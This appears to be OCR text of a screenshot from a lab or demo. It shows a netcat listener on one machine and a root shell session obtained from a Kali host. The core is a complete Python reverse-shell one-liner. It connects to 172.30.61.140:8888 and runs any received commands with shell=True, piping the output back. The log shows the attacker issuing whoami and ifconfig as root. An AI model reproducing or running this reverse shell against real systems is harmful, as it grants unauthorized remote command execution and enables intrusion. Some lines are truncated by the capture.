 C:\Users\dell
λ nc -lvp 8888
listening on [any] 8888 ...
172.30.61.178: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.30.61.140] from (UNKNOWN) [172.30.61.178] 54968: NO_
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.30.61.178  netmask 255.255.252.0  broadcast 172.30.
        inet6 fe80::20c:29ff:fe15:6a2a  prefixlen 64  scopeid 0x20<li
        ether 00:0c:29:15:6a:2a  txqueuelen 1000  (Ethernet)
        RX packets 3217969  bytes 737620998 (703.4 MiB)
        RX errors 0  dropped 44  overruns 0  frame 0
        TX packets 2764861  bytes 3010074392 (2.8 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12497  bytes 2941511 (2.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12497  bytes 2941511 (2.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
File Edit View Search Terminal Help
root@kali:~# python -c "exec(\"import socket, subprocess;s = socket.socket();s.c
onnect(('172.30.61.140',8888))\nwhile 1:  proc = subprocess.Popen(s.recv(1024),
shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP
E);s.send(proc.stdout.read()+proc.stderr.read())\")"
File Edit View Search Terminal H
root@kali:~# python -V
Python 2.7.14+
root@kali:~#